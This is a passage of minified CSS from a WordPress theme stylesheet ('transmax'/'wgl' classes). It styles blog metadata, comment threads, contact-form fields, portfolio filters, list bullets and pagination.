.meta-data:first-child:before,.blog-post_content .meta-data:first-child:before{content:"";position:absolute;z-index:1;left:0;top:16.5%;width:2px;height:67%;background:currentColor}.wgl-portfolio-single_item .meta-data:first-child>*,.blog-post_content .meta-data:first-child>*{display:inline-block;vertical-align:middle;color:inherit;padding:0;margin:0;line-height:30px}.wgl-portfolio-single_item .meta-data:first-child>*:after,.blog-post_content .meta-data:first-child>*:after{content:"";display:inline-block;vertical-align:inherit;width:4px;height:4px;transform:translateY(-1px)}.wgl-portfolio-single_item .meta-data:first-child>*:after,.blog-post_content .meta-data:first-child>*:after{margin:0 8px}.wgl-portfolio-single_item .meta-data:first-child>*:last-child:after,.blog-post_content .meta-data:first-child>*:last-child:after{display:none}.wgl-portfolio-single_item .meta-data:first-child>* a:not(:hover),.blog-post_content .meta-data:first-child>* a:not(:hover){color:inherit}.wgl-portfolio-single_item .meta-data:first-child>*.wgl-views:first-child:after,.blog-post_content .meta-data:first-child>*.wgl-views:first-child:after{content:unset}@media(max-width:479px){.meta-data .views_text,.meta-data .sl-count-text{display:none !important}}@media(min-width:768px) and (max-width:992px){.blog_columns-2 .meta-data .views_text,.blog_columns-2 .meta-data .sl-count-text{display:none !important}}@media(min-width:768px){.blog_columns-3 .meta-data .views_text,.blog_columns-3 .meta-data .sl-count-text,.blog_columns-4 .meta-data .views_text,.blog_columns-4 .meta-data .sl-count-text{display:none !important}}.post_categories{display:block;position:relative;z-index:1;line-height:28px;margin-bottom:-10px}.post_categories span{display:inline-block;position:relative;line-height:inherit;transition:.4s;margin-bottom:10px}.post_categories span:last-child:after{display:none}.post_categories span:not(:last-child){margin-right:10px}.post_categories span a:hover{color:#fff}.post_categories a{display:block;border:unset;font-weight:500;font-size:14px;color:#fff;padding:1px 12px;background:var(--transmax-primary-color)}.post_categories a:hover{background:var(--transmax-secondary-color)}.post_categories+.post_meta-wrap{margin-top:25px}.blog-post_text+.page-link,.blog-post_text+.page-link+.clear+.button-read-more,.blog-post_text+.clear+.button-read-more{margin-bottom:21px}.blog-post_text .alignleft:last-child,.blog-post_text .alignright:last-child{margin-bottom:10px}.read-more-wrap{clear:both;line-height:1}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:14px;font-weight:700;line-height:.8;transition:.5s;white-space:nowrap;color:var(--transmax-primary-color)}.button-read-more span{padding:0 10px;display:inline-block}.button-read-more span:before,.button-read-more span:after{content:"";position:absolute;z-index:1;background:currentColor;width:2px;height:100%;right:0;transition:0s}.button-read-more span:before{height:0;bottom:0;transition:.5s}.button-read-more span:after{top:0}.button-read-more:before,.button-read-more:after{content:"";position:absolute;z-index:1;background:currentColor;width:2px;height:100%;left:0;transition:0s}.button-read-more:before{bottom:0}.button-read-more:after{height:0;top:0;transition:.5s}.button-read-more:hover{color:var(--transmax-primary-color)}.button-read-more:hover:before{height:0;transition:.5s}.button-read-more:hover:after{height:100%;transition-delay:.5s}.button-read-more:hover span:after{height:0;transition:.5s}.button-read-more:hover span:before{height:100%;transition-delay:.5s}.button-read-more:empty{display:none}.tagcloud-wrapper .title_tags{font-size:15px;margin-right:18px}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_excerpt{margin:0 0 38px;font-size:20px;line-height:1.8;font-weight:400}.blog-post_excerpt>p:last-child{margin-bottom:0}.blog-post_wrapper{position:relative;transition:inherit}.blog-post_wrapper .blog-post_media .transmax_module_videobox img{box-shadow:none}.blog-post_wrapper .blog-post_media .transmax_module_videobox .videobox_link{border-color:transparent;opacity:.9}.blog-post_wrapper .blog-post_content .transmax_module_videobox .videobox_wrapper_link:before{display:none}.blog-post_wrapper .blog-post_content .transmax_module_videobox{margin-bottom:50px}.row.sidebar_left .content-container{float:right}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element{padding-left:40px;padding-right:40px;overflow:hidden}.container-grid.row>.wgl-carousel.navigation_offset_element>.swiper-container{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .swiper-wrapper{overflow:hidden}.blog_subtitle{font-size:18px;line-height:1.4}.attachment_media .meta-data{margin-bottom:10px;font-weight:600}.attachment_media .meta-data>span{position:relative;padding-left:23px}.attachment_media .meta-data>span:first-child{padding-left:0}.attachment_media .meta-data>span:first-child:before{display:none}.parallax-video{position:absolute !important;z-index:2 !important;top:0;left:0;width:100%;height:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;font-family:"object-fit: cover;";object-fit:cover}.archive__heading{margin-bottom:45px;text-align:center}.archive__heading .archive__tax_description{margin-top:10px}.archive__heading .archive__tax_title{max-width:530px;display:inline-block}.archive__heading .archive__tax_title,.archive__heading .archive__tax_title>span{font-size:36px;line-height:48px}.archive .wgl_blog_list{margin-bottom:30px}.post_date{line-height:1}.blog_columns-2:not(.masonry) .item:nth-child(2n+1),.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1),.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:left}@media(max-width:1024px){.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:none}.transmax-post-navigation{margin-bottom:0}}.single.related_posts+.row #comments{margin-bottom:73px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ul ul.children,#comments ol ul.children{margin:0;padding:0;list-style:none}#comments #respond,#comments ~ #review_form_wrapper #respond{margin-top:60px;padding:50px 60px 60px;background:#fff;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}@media(max-width:600px){#comments #respond,#comments ~ #review_form_wrapper #respond{padding:30px 30px 35px}}#comments>h4{position:relative;z-index:10}#comments .comments-title{font-size:36px}@media(max-width:767px){#comments .comments-title{font-size:26px}}#comments .pingback .edit-link .comment-edit-link,#comments .trackback .edit-link .comment-edit-link{font-size:.75em;color:#7e7676;margin-left:.3133em}#comments .pingback .edit-link .comment-edit-link:hover,#comments .trackback .edit-link .comment-edit-link:hover{color:#b9a9cd}#comments .comment-notes{margin-bottom:15px}#comments .comment-notes,#comments .comment-form-cookies-consent{font-size:14px}#comments .form-submit{margin-bottom:0;clear:both}#comments .form-submit input.submit{min-width:190px}#comments .commentlist{position:relative;margin:0;padding:0;line-height:inherit;list-style:none}#comments .commentlist li.pingback,#comments .commentlist li.trackback{padding:0}#comments .commentlist li.pingback .comment-body,#comments .commentlist li.trackback .comment-body{display:inline}#comments .commentlist li.pingback:before,#comments .commentlist li.trackback:before{display:none}#comments .commentlist+*{margin-top:46px}#comments .commentlist .comment-respond{margin:20px 0}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:before,#comments .commentlist .comment:after{display:none}#comments .commentlist .comment .stand_comment{min-height:160px;margin-bottom:0;border-bottom:1px solid #d9d9d9;padding:39px 0 30px 110px}#comments .commentlist .comment .stand_comment .thiscommentbody{position:relative;z-index:1;min-height:80px}#comments .commentlist .comment .stand_comment .meta-data{color:inherit}#comments .commentlist .comment .stand_comment .meta-data>span,#comments .commentlist .comment .stand_comment .meta-data>time{line-height:inherit;text-transform:unset}#comments .commentlist .comment .commentava{position:absolute;z-index:1;top:0;left:-110px;width:80px;height:80px}#comments .commentlist .comment .commentava img{border-radius:50%}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:80px}#comments .commentlist .comment .children .stand_comment{padding-left:110px}#comments .commentlist .comment .children .stand_comment .commentava{left:-110px}#comments .commentlist>.comment>.children>.comment{margin-left:110px}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments .commentlist .comment_info{display:block;font-size:18px;line-height:1;font-weight:500;margin-bottom:13px;color:var(--transmax-header-font-color)}#comments .commentlist .comment_info>*{display:inline-block}#comments .commentlist .comment_info>*:not(:last-child):after{content:"/";margin-left:6px}#comments .commentlist .comment_info .meta-data{float:none;margin-bottom:0;padding:0;background:0;opacity:1}#comments .commentlist .comment_info .meta-data .comment-edit-link{padding-left:5px}#comments .commentlist .comment_author_says{line-height:1}#comments .commentlist .comment_author_says a,#comments .commentlist .comment_author_says .woo_author_say{color:var(--transmax-secondary-color);font-weight:inherit;font-size:inherit;text-decoration:underline;transition:all .4s}#comments .commentlist .comment_author_says a:hover,#comments .commentlist .comment_author_says .woo_author_say:hover{color:var(--transmax-primary-color)}#comments .commentlist .comment_content{margin-top:0;line-height:30px;font-size:16px}#comments .commentlist .comment_content>ul,#comments .commentlist .comment_content>ol{padding-bottom:20px}#comments .commentlist .comment_content p:last-child{margin-bottom:0}#comments .comment-reply-link{display:inline-block;font-size:13px;line-height:28px;font-weight:700;font-style:normal;text-transform:uppercase;overflow:hidden;transition:.3s;z-index:1;background:#fff2ec;color:var(--transmax-primary-color);padding:1px 14px;margin-top:16px}#comments .comment-reply-link:hover{color:#fff;background-color:var(--transmax-primary-color)}#comments #cancel-comment-reply-link{font-weight:300;text-transform:capitalize;opacity:.8}#comments small #cancel-comment-reply-link{font-size:18px;margin-left:10px}#comments ol.commentlist>li.comment:first-child{margin-top:-6px}#comments ol.commentlist>li.trackback:first-child,#comments ol.commentlist>li.pingback:first-child{margin-top:26px}#comments .comments-title .number-comments{margin-left:.25em;color:#b7b7b7;font-size:inherit;font-weight:400}body .comment-respond .comment-reply-title{position:relative;font-size:36px}@media(max-width:767px){body .comment-respond .comment-reply-title{font-size:26px}}body .comment-respond .comment-form{margin-left:-5px;margin-right:-5px}body .comment-respond .comment-form [class*=wgl_col-],body .comment-respond .comment-form>p{position:relative;padding-left:5px;padding-right:5px}body .comment-respond .comment-form .logged-in-as{margin-bottom:21px;font-size:14px}body .comment-respond label{position:relative;margin:0}body .comment-respond .form_field{width:100%}body .comment-respond textarea.form_field{resize:none}body .comment-respond#respond .form-submit .wgl-button{pointer-events:none;border-style:solid}body .comment-respond#respond .form-submit .wgl-button input.submit,body .comment-respond#respond .form-submit .wgl-button input#submit{position:relative;pointer-events:auto;color:inherit;z-index:4}body .comment-respond#respond .form-submit .wgl-button:hover{color:#fff}body .comment-form-cookies-consent{padding-top:10px;clear:both}body .comment-form-cookies-consent>input,body .comment-form-cookies-consent>label,body .comment-form-cookies-consent>span{display:inline-block}body .comment-form-cookies-consent>input{margin-right:7px}body .comment-form-cookies-consent>input[type=checkbox]+label{display:inline}.wp-block-latest-comments>li{padding-left:0}.blog-post_content ol.wp-block-latest-comments.has-avatars{margin-left:0;padding-left:0;list-style:none}.blog-post_content ol.wp-block-latest-comments.has-avatars li:before{display:none}.blog-post_content ol.wp-block-latest-comments:not(.has-excerpts):not(.has-avatars) li article{display:inline-block}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input[type=text],.wpcf7 input[type=url],.wpcf7 input[type=search],.wpcf7 input[type=email],.wpcf7 input[type=password],.wpcf7 input[type=tel],.wpcf7 input[type=time],.wpcf7 input[type=number],.wpcf7 input[type=date],.wpcf7 input[type=range],.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 .ajax-loader{display:none !important}.wpcf7-not-valid{border-color:red}.wpcf7 input+.wpcf7-not-valid-tip,.wpcf7 textarea+.wpcf7-not-valid-tip,.wpcf7 select+.wpcf7-not-valid-tip{margin-top:-20px}.wpcf7 .form-icon{position:absolute;z-index:1;top:9px;right:35px;font-size:14px;color:#bababa}.wpcf7 .wpcf7-submit{padding:6px 40px}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input{width:auto;height:auto}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input+.wpcf7-list-item-label{padding-left:.5em;display:inline-block}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio]{-webkit-appearance:radio;appearance:radio}.wpcf7 .row{margin-left:-5px;margin-right:-5px}.wpcf7 .row [class*=wgl_col-]{padding-right:5px;padding-left:5px}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{display:inline-block;vertical-align:top}@media(min-width:600px){.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{margin-right:20px}}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap+br{display:none}.wpcf7 .row.coming-soon input[type=submit]{padding:6px 32px;min-width:135px}.wpcf7 .row.coming-soon+.wpcf7-mail-sent-ok{margin-top:-15px}.wpcf7 .row.home-4 input[type=submit],.wpcf7 .row.services input[type=submit]{min-width:150px}.wpcf7 .row.home-1 input[type=text],.wpcf7 .row.home-1 input[type=url],.wpcf7 .row.home-1 input[type=search],.wpcf7 .row.home-1 input[type=email],.wpcf7 .row.home-1 input[type=password],.wpcf7 .row.home-1 input[type=tel],.wpcf7 .row.home-1 input[type=time],.wpcf7 .row.home-1 select,.wpcf7 .row.home-4 input[type=text],.wpcf7 .row.home-4 input[type=url],.wpcf7 .row.home-4 input[type=search],.wpcf7 .row.home-4 input[type=email],.wpcf7 .row.home-4 input[type=password],.wpcf7 .row.home-4 input[type=tel],.wpcf7 .row.home-4 input[type=time],.wpcf7 .row.home-4 select,.wpcf7 .row.coming-soon input[type=text],.wpcf7 .row.coming-soon input[type=url],.wpcf7 .row.coming-soon input[type=search],.wpcf7 .row.coming-soon input[type=email],.wpcf7 .row.coming-soon input[type=password],.wpcf7 .row.coming-soon input[type=tel],.wpcf7 .row.coming-soon input[type=time],.wpcf7 .row.coming-soon select,.wpcf7 .row.services input[type=text],.wpcf7 .row.services input[type=url],.wpcf7 .row.services input[type=search],.wpcf7 .row.services input[type=email],.wpcf7 .row.services input[type=password],.wpcf7 .row.services input[type=tel],.wpcf7 .row.services input[type=time],.wpcf7 .row.services select,.wpcf7 .row.faq input[type=text],.wpcf7 .row.faq input[type=url],.wpcf7 .row.faq input[type=search],.wpcf7 .row.faq input[type=email],.wpcf7 .row.faq input[type=password],.wpcf7 .row.faq input[type=tel],.wpcf7 .row.faq input[type=time],.wpcf7 .row.faq select{border:unset;height:56px;box-shadow:0 15px 38px 0 rgba(46,63,38,0.15)}.wpcf7 .row.home-1 textarea,.wpcf7 .row.home-4 textarea,.wpcf7 .row.coming-soon textarea,.wpcf7 .row.services textarea,.wpcf7 .row.faq textarea{border:unset}.wpcf7 .row.home-1 .label-mail:before,.wpcf7 .row.home-1 .label-name:before,.wpcf7 .row.home-1 .label-url:before,.wpcf7 .row.home-1 .label-textarea:before,.wpcf7 .row.home-4 .label-mail:before,.wpcf7 .row.home-4 .label-name:before,.wpcf7 .row.home-4 .label-url:before,.wpcf7 .row.home-4 .label-textarea:before,.wpcf7 .row.coming-soon .label-mail:before,.wpcf7 .row.coming-soon .label-name:before,.wpcf7 .row.coming-soon .label-url:before,.wpcf7 .row.coming-soon .label-textarea:before,.wpcf7 .row.services .label-mail:before,.wpcf7 .row.services .label-name:before,.wpcf7 .row.services .label-url:before,.wpcf7 .row.services .label-textarea:before,.wpcf7 .row.faq .label-mail:before,.wpcf7 .row.faq .label-name:before,.wpcf7 .row.faq .label-url:before,.wpcf7 .row.faq .label-textarea:before{height:56px;line-height:56px}.wpcf7 .row.home-1 input[type=submit],.wpcf7 .row.home-4 input[type=submit],.wpcf7 .row.coming-soon input[type=submit],.wpcf7 .row.services input[type=submit],.wpcf7 .row.faq input[type=submit]{height:56px}.wpcf7 .wpcf7-list-item{margin:0}.wpb_text_column .wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.sign_up{display:flex;justify-content:center;margin-right:-20px}.sign_up input[type=submit]{margin-left:20px;height:56px}.sign_up input[type=email]{width:350px}.sign_up .ajax-loader{display:none}.wgl-filter_wrapper{pointer-events:none}.isotope-filter{display:flex;margin-bottom:34px;border-bottom:1px solid #e5e5e5;line-height:1em}.isotope-filter.max_width_enabled{overflow:hidden}.isotope-filter .wgl-filter_swiper_wrapper{width:100%;margin:0 -7px}.isotope-filter .swiper-wrapper{min-width:max-content;display:inline-block;white-space:nowrap;height:auto}.isotope-filter .swiper-slide{display:inline-block;width:-moz-fit-content;width:fit-content;pointer-events:all}.isotope-filter a{display:inline-block;position:relative;padding:0 10px 17px;margin:0 18px;border-radius:unset;font-size:18px;line-height:1;font-weight:500;transition:.4s;color:#003b49}.isotope-filter a:after{content:"\f10d";font-family:flaticon;position:absolute;z-index:1;left:50%;bottom:-1px;transform:rotate(-135deg) translateY(-70%) scale(0.5);color:var(--transmax-primary-color);font-size:8px;display:block;opacity:0;transition:.4s}.isotope-filter a.active:after{opacity:1;transform:rotate(-135deg) translateY(-70%) scale(1)}.isotope-filter a.empty{display:none}.isotope-filter a:hover{color:var(--transmax-secondary-color)}.isotope-filter .filter_counter{display:none}.isotope-filter.has_filter_counter .filter_counter{display:block;position:absolute;z-index:1;top:-11px;right:-3px;text-align:center;line-height:1;font-size:12px;font-weight:500;color:var(--transmax-primary-color);transform:translateY(4px);opacity:0;visibility:hidden;transition:.5s ease}.isotope-filter.has_filter_counter a.active .filter_counter,.isotope-filter.has_filter_counter a:hover .filter_counter{opacity:1;visibility:visible;transform:translateY(0)}body .filter-left{text-align:left}body .filter-left.max_width_enabled{margin-right:auto;margin-left:0}body .filter-center{text-align:center}body .filter-center.max_width_enabled{margin-right:auto;margin-left:auto}body .filter-right{text-align:right}body .filter-right.max_width_enabled{margin-left:auto;margin-right:0}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-left{text-align:left}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-left.max_width_enabled{margin-right:auto;margin-left:0}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-center{text-align:center}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-center.max_width_enabled{margin-right:auto;margin-left:auto}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-right{text-align:right}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-right.max_width_enabled{margin-left:auto;margin-right:0}body[data-elementor-device-mode=mobile] .filter-mobile-left{text-align:left}body[data-elementor-device-mode=mobile] .filter-mobile-left.max_width_enabled{margin-right:auto;margin-left:0}body[data-elementor-device-mode=mobile] .filter-mobile-center{text-align:center}body[data-elementor-device-mode=mobile] .filter-mobile-center.max_width_enabled{margin-right:auto;margin-left:auto}body[data-elementor-device-mode=mobile] .filter-mobile-right{text-align:right}body[data-elementor-device-mode=mobile] .filter-mobile-right.max_width_enabled{margin-left:auto;margin-right:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{transition-duration:0s}.wgl-likes{display:inline-block;flex-shrink:0}.wgl-likes .sl-button{color:inherit;cursor:pointer;transition:.4s;display:inline-block}.wgl-likes .sl-button:hover .sl-count{color:var(--transmax-primary-color)}.wgl-likes .sl-button .sl-icon{display:inline-block;position:relative;z-index:1;text-align:center;transform:translateY(-2px);color:var(--transmax-primary-color);font-weight:600}.wgl-likes .sl-button .sl-icon:before{color:inherit;transition:0s;display:inline-block;vertical-align:middle}.wgl-likes .sl-button.liked .sl-count{color:var(--transmax-secondary-color)}.wgl-likes .sl-count{display:inline-block;margin-left:5px;transition:inherit}body ul,body ol{margin-left:0;padding-left:1.1em}body ul li,body ol li{position:relative;z-index:1;margin-bottom:8px}body ul>li:last-child,body ol>li:last-child{padding-bottom:0;margin-bottom:0}body ol{list-style:none;padding-left:.9em}body ul[class*=transmax_]{margin-left:0;padding-left:0}body ul[class*=transmax_] li{list-style:none}body ul[class*=transmax_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600;box-sizing:border-box}body ul.transmax_dot li{padding-left:25px}body ul.transmax_dot li:before{top:13px;left:2px;width:6px;height:6px;border-radius:50%}body ul.transmax_dot.icon_right li{padding-left:0;padding-right:25px}body ul.transmax_dot.icon_right li:before{left:unset;right:2px}body ul.transmax_hyphen li{padding-left:calc(1em + 8px)}body ul.transmax_hyphen li:before{content:"\f068";top:.4em;left:0;font-size:.7em;color:var(--transmax-primary-color)}body ul.transmax_hyphen.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.transmax_hyphen.icon_right li:before{left:unset;right:0}body ul.transmax_plus li{padding-left:calc(1em + 8px)}body ul.transmax_plus li:before{content:"\f067";top:.4em;left:0;font-size:.7em;color:var(--transmax-primary-color)}body ul.transmax_plus.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.transmax_plus.icon_right li:before{left:unset;right:0}body ul.transmax_rhombus li{padding-left:calc(1em + 4px)}body ul.transmax_rhombus li:before{top:.8em;left:3px;width:5px;height:5px;transform:rotate(45deg);background:var(--transmax-primary-color)}body ul.transmax_rhombus.icon_right li{padding-left:0;padding-right:calc(1em + 4px)}body ul.transmax_rhombus.icon_right li:before{left:unset;right:0}body ul.transmax_circle li{padding-left:calc(1em + 12px)}body ul.transmax_circle li:before{top:.55em;left:0;width:11px;height:11px;border-radius:50%;border:2px solid var(--transmax-primary-color)}body ul.transmax_circle.icon_right li{padding-left:0;padding-right:calc(1em + 12px)}body ul.transmax_circle.icon_right li:before{left:unset;right:0}body ul.transmax_check li{padding-left:30px}body ul.transmax_check li:before{content:"\f111";font-family:flaticon;top:7px;left:0;font-size:15px;font-weight:normal;line-height:1;background:transparent}body ul.transmax_check.icon_right li{padding-left:0;padding-right:30px}body ul.transmax_check.icon_right li:before{left:unset;right:0}body ul.transmax_check.text_color li:before{color:currentColor}body ul.transmax_arrow li{padding-left:30px}body ul.transmax_arrow li:before{content:"\f114";font-family:flaticon;top:5px;left:0;font-size:20px;font-weight:normal;line-height:1;background:transparent;color:var(--transmax-primary-color);transform:scaleX(-1)}body ul.transmax_arrow.icon_right li{padding-left:0;padding-right:30px}body ul.transmax_arrow.icon_right li:before{left:unset;right:0}body ul.no-list-style li{padding:0;list-style:none}body ul .transmax_disabled_item,body ul .transmax_disabled_item:before,body ul .transmax_disabled_item:after,body ul .transmax_disabled_item *{color:#848484 !important}body ol{counter-reset:li}body ol[start="1"]{counter-reset:li 0}body ol[start="2"]{counter-reset:li 1}body ol[start="3"]{counter-reset:li 2}body ol[start="4"]{counter-reset:li 3}body ol[start="5"]{counter-reset:li 4}body ol[start="6"]{counter-reset:li 5}body ol[start="7"]{counter-reset:li 6}body ol[start="8"]{counter-reset:li 7}body ol[start="9"]{counter-reset:li 8}body ol[start="10"]{counter-reset:li 9}body ol[start="11"]{counter-reset:li 10}body ol[start="12"]{counter-reset:li 11}body ol[start="13"]{counter-reset:li 12}body ol[start="14"]{counter-reset:li 13}body ol[start="15"]{counter-reset:li 14}body ol[start="16"]{counter-reset:li 15}body ol[start="17"]{counter-reset:li 16}body ol[start="18"]{counter-reset:li 17}body ol[start="19"]{counter-reset:li 18}body ol[start="20"]{counter-reset:li 19}body ol[start="21"]{counter-reset:li 20}body ol[start="22"]{counter-reset:li 21}body ol[start="23"]{counter-reset:li 22}body ol[start="24"]{counter-reset:li 23}body ol[start="25"]{counter-reset:li 24}body ol[start="26"]{counter-reset:li 25}body ol[start="27"]{counter-reset:li 26}body ol[start="28"]{counter-reset:li 27}body ol[start="29"]{counter-reset:li 28}body ol[start="30"]{counter-reset:li 29}body ol>li{position:relative;counter-increment:li}body ol>li:before{content:"." counter(li);display:inline-block;position:static;width:auto;height:auto;margin-left:-0.9em;margin-right:calc(0.25em + 8px);line-height:inherit;font-weight:700;direction:rtl;color:var(--transmax-primary-color)}body ul ol>li:before{top:0;background-color:transparent !important}body li ul{margin-top:10px;margin-bottom:10px}body li ol{margin-top:10px;margin-bottom:10px;padding-bottom:0}.load_more_wrapper{position:relative;z-index:1;text-align:center;margin-top:60px}.load_more_wrapper .button_wrapper{display:inline-block;position:relative}.load_more_wrapper .load_more_item{position:relative;height:auto;padding:22px 40px;white-space:nowrap;transition:.4s;font-weight:700}.load_more_wrapper .load_more_item:after{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";font-weight:700;line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:rotating 2s linear infinite}.load_more_wrapper .load_more_item span{position:relative;z-index:2;transition:opacity .3s .3s}.load_more_wrapper .load_more_item.loading:after{color:inherit;opacity:1;transition:all .4s .2s,color 0s}.load_more_wrapper .load_more_item.loading span{opacity:0;transition:opacity .3s 0s}.load_more_wrapper .load_more_item.full_width_btn .load_more_item{width:100%}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wgl-pagination{margin-left:0;padding-left:0;padding-bottom:30px;list-style:none;clear:both}.wgl-pagination .page,.wgl-pagination .post-page-numbers{display:inline-block;margin:0;line-height:1}.wgl-pagination .page:not(:last-child),.wgl-pagination .post-page-numbers:not(:last-child){margin-right:8px}.wgl-pagination .page .page-numbers,.wgl-pagination .page .post-page-link,.wgl-pagination .post-page-numbers .page-numbers,.wgl-pagination .post-page-numbers .post-page-link{display:inline-block;position:relative;z-index:1;height:50px;min-width:50px;padding:0 5px;font-size:18px;line-height:48px;font-weight:700;border:1px solid #e5e5e5;border-radius:50%;text-align:center;vertical-align:middle;transition:.4s;color:#202020;background:#fff}.wgl-pagination .page .page-numbers i,.wgl-pagination .page .post-page-link i,.wgl-pagination .post-page-numbers .page-numbers i,.wgl-pagination .post-page-numbers .post-page-link i{font-style:normal;display:inline-block;vertical-align:middle;transition:all .4s,color 0s;font-size:18px}.wgl-pagination .page .page-numbers i.wgl_pagination_prev:before,.wgl-pagination .page .post-page-link i.wgl_pagination_prev:before,.wgl-pagination .post-page-numbers .page-numbers i.wgl_pagination_prev:before,.wgl-pagination .post-page-numbers .post-page-link i.wgl_pagination_prev:before{content:"\f113";font-family:"Flaticon";font-weight:600;transform:rotate(180deg) translateY(2px);display:block}.wgl-pagination .page .page-numbers i.wgl_pagination_next:before,.wgl-pagination .page .post-page-link i.wgl_pagination_next:before,.wgl-pagination .post-page-numbers .page-numbers i.wgl_pagination_next:before,.wgl-pagination .post-page-numbers .post-page-link i.wgl_pagination_next:before{content:"\f113";font-family:"Flaticon";font-weight:600}.wgl-pagination .page .page-numbers:hover,.wgl-pagination .page .page-numbers.current,.wgl-pagination .page .post-page-link:hover,.wgl-pagination .page .post-page-link.current,.wgl-pagination .post-page-numbers .page-numbers:hover,.wgl-pagination .post-page-numbers .page-numbers.current,.wgl-pagination .post-page-numbers .post-page-link:hover,.wgl-pagination .post-page-numbers .post-page-link.current{background:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color);color:#fff}.wgl-pagination .page span.current,.wgl-pagination .post-page-numbers span.current{-webkit-user-select:none;user-select:none;cursor:default}.wgl-pagination .page:first-child,.wgl-pagination .post-page-numbers:first-child{margin-left:0}.wgl-pagination .page:last-child,.wgl-pagination .post-page-numbers:last-child{margin-right:0}.wgl-pagination .page-numbers.dots,.wgl-pagination .post-page-numbers.dots{-webkit-user-select:none;user-select:none;cursor:default}.wgl-pagination .page-numbers.dots:after,.wgl-pagination .page-numbers.next:after,.wgl-pagination .page-numbers.prev:after,.wgl-pagination .post-page-numbers.dots:after,.wgl-pagination .post-page-numbers.next:after,.wgl-pagination .post-page-numbers.prev:after{display:none}.blog-post_content .wgl-pagination{padding-bottom:0;margin-bottom:10px}.blog-post_content .wgl-pagination .page:not(:last-child),.blog-post_content .wgl-pagination .post-page-numbers:not(:last-child){margin-right:7px}.blog-post_content .wgl-pagination .post-page-link{min-width:30px;height:30px;font-size:14px;line-height:28px;padding:0 5px;margin:25px 0 0 0}.wgl-container rs-module [class*="fab fa-"],.wgl-container .rb-modal-wrapper [class*="fab fa-"],.wgl-container #rs_overview [class*="fab fa-"],.wgl-container #objectlibrary [class*="fab fa-"],.wgl-container #waitaminute [class*="fab fa-"],.wgl-container #rs_overview_menu [class*="fab fa-"],.wgl-container #builderView [class*="fab fa-"]{font-weight:400;font-family:"Font Awesome 5 Brands"}.wgl-container rs-module [class*="fab fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fab fa-"]:before,.wgl-container #rs_overview [class*="fab fa-"]:before,.wgl-container #objectlibrary [class*="fab fa-"]:before,.wgl-container #waitaminute [class*="fab fa-"]:before,.wgl-container #rs_overview_menu [class*="fab fa-"]:before,.wgl-container #builderView [class*="fab fa-"]:before{font-family:"Font 